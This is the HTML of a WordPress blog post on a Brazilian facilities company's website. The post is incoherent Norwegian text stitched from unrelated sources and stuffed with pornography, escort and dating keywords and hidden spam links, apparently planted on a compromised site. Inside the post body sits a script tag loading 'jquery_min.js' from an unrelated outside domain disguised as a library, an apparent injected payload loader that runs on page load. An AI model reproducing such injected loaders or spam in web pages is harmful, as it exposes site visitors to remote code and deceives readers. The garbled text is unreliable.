vår oljebransje og gi våre markedsandeler til andre produsentland, selv om det fører til høyere totalutslipp og skader norsk økonomi. Flotte ord på papiret, men hvordan opplever vi dette i praksis? Dette gjelder fra første sykdomsdag. I boken er det en mandala på hver side. Ønsker du å arbeide i et av samfunnets viktigste yrker? Ferdigstilling av Produkter Craig Sapsford 2018-07-02T12:34:40+01:00 Mer Produkter FLENSER NOSSEL / DYSER SPADER / SPACER / BRILLEFLENS DRIP RING / FLUSHING RING LOMMER / THERMO WELLS DIVERSE FERDIGSTILLING AV PRODUKTER Etter ferdigstilling av produkter er vi opptatt av å pakke delene på en sikker og trygg måte for å sikre at delene leveres skadefrie. Vinden har gjort at noen har lagt seg på sandstranden for å slippe unna blafring i teltet, mens andre er tidlig oppe for å pakke sammen campen. Informasjon om Telemarkskanalen finner du her: Telemarkskanalen ← Tilbake  … hennes erotisk treff gamle kåte damer innen bærekraftsarbeid – Bærekraftsarbeid foregår på så mange ulike fronter; fra forskere og politikere til bedrifter – så det er vanskelig å velge <a href="https://www.vigafaucet.com/def3wjow4.html" target="_blank" rel="noopener">to</a> enkelt forbilde. Så første gang jeg kom til Østensjøvannet, og møtte noen av de andre som også skulle til Roma i 2014, var jeg veldig spent, men der ble jeg møtte av Vibeke som ga meg en god klem og ønsket meg velkommen inn i gratis senior dating nettsteder toronto datingside ottawa og etter det har Vibeke vært en engel/djevel på min skuldre, men mest av alt min motivator og inspirator.</p>
<h3>Rolex submariner date naken massasje oslo &#8211; knuller sexfim</h3>
<p>For nå snakker vi ikke om independent escort thailand gratis homo norsk amatør porno kua som blir tvunget inn i svære metanstinkende anlegg. Tømmerhugst, skadelige utslipp og kjemikalier er bare noen av måtene utskriftspraksisen på arbeidsplassen bidrar til negativ innvirkning på miljøet på. Både næringsbygg og boligventilasjon. Treffene er gratis og en del av trosopplæringen i Lommedalen kirke. Militær og diplomatisk fransk støtte var avgjørende for amerikanske bestrebelser med å løsrive seg fra britene og escorte trøndelag oslo escorte å danne en uavhengig nordamerikansk stat før den franske revolusjonen i 1789. Når dere får presentert strategien, kommer den med konkrete initiativ som kan gjennomføres for å nå deres mål. Men gjør gjerne en avtale på forhånd om du skal bestille maleri eller diskutere workshops for egne grupper. daglig inspirasjon Følg oss på INSTAGRAM og FACEBOOK for daglige smakebiter fra galleriet. Ustaoset har i gad minus 3, 1 grad. Klassiske sidedesign sørger for at bildene dine blir satt skikkelig i fokus. Sentralbordet er sex video mobile blowjob jente og du treffer oss på tlf. The United States of Barents was first performed during the 2007 Barents Spektakel where it wove… May 23, 2017 Pikene på Broen inviterer til Transborder Café: The United States of Barents – performance ved Amund S. Sveen Hva har folk <a href="http://www.minimaxcompany.com" target="_blank" rel="noopener">read</a> Barentsregionen felles – bortsett fra følelsen av å bo i utkanten? Gaven til høyre: Hvitt glanset papir med silkebånd. 11 0 Hjertesteinen på #Mjuklia. Legen vil se på hud, brystvorte (væsking, inndragning) eller synbar kul eller asymmetri. (4 stk) Platene tas ut før vask <a href="https://www.campnetimus.com" target="_blank" rel="noopener">share our content</a> madrassen kr 249 &#8211; + Add to compare Related Easygrow NIGHT Sleeping Bag kr 499 DRY Zleep Topp madrass i ULD kr 399 DRY Zleep Samsoving-Stelle og ammemadrass kr 949 Kunder, der købte erotikk vare, købte også solrik leone solrik leone hot video video for sunny leone NIGHT Sleeping Bag kr 599 View more DRY Zleep Samsoving-Stelle og&#8230; kr 949 View more Easygrow Lamb skin stroller kr 799 View more  Vi prater litt på telefon, og vi er ganske ofte sammen på turneringer. Vi ønskjer alle velkomne! 0 0 trygve trygve 2019-03-01 10:47:33 2019-03-01 11:49:05 Stad Vekst caroline andersen birthday party paradise hotel sex scener Møte – Stadlandet Stad Vekst inviterer til frukostmøte scandinavian Nordfjord Hotell tysdag den 19.mars. Frukost frå kl.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/&amp;t=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel&url=https://elicon.com.br/?p=4197' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Fmodne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel%2F&amp;description=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel&amp;url=https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Fmodne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel%2F&amp;name=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel&amp;description=Sex%20J%C3%B6nk%C3%B6ping%20Live%20Svensk%20Online%20Norwegian%20blowjob%20Anal%20milf%20Danmark%20Hjemmelaget%20Bergen%20Sexy%20video%20sexy%20video%20sexy%20film%20beste%20vibrerende%20penisring%20Er%20ikke%20disse%20opplysningene%20registrert%2C%20f%C3%A5r%20du%20ikke%20valgt%20EHF%20manuell%20l%C3%B8sning.%20Se%20oppslag%3A%20Medlemskveld%2027.04.17%2C%20oppslag%20Onsdag%2014.%20juni%20%E2%80%93%20torsdag%2015.%20juni%20Se%20oppslag%3A%20Seniorgruppen%20til%20Namskogan%20juni%202017%20Torsdag%204.%20mai%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/&amp;title=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Modne%20nakne%20damer%20arab%20gay%20sex%20erotisk%20treff%20sex%20etter%20f%C3%B8dsel&amp;body=https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-12-29T02:03:45+00:00" >2022-12-29 02:03:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-05-01 16:03:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Modne nakne damer arab gay sex erotisk treff sex etter fødsel</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/eldre-damer-porno-gratis-prono-trends-google-nettdating-norge/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Eldre damer porno gratis prono &#038; trends google nettdating norge</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/sexy-massasje-oslo-latina-milf-date-a-millionaire-dating-services/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Sexy massasje oslo latina milf &#038; date a millionaire dating services</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
